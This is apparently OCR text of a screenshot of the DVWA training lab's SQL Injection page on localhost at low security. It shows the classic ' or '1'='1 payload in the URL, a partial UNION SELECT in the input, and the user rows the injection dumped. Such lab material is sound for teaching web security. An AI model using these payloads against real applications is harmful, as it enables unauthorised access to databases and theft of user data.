 Vulnerability: SQL Injectio
DOM Based XSS | OWAS
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%27+or+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' UNION SELECT user, Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
View Source View Help
Right Ctrl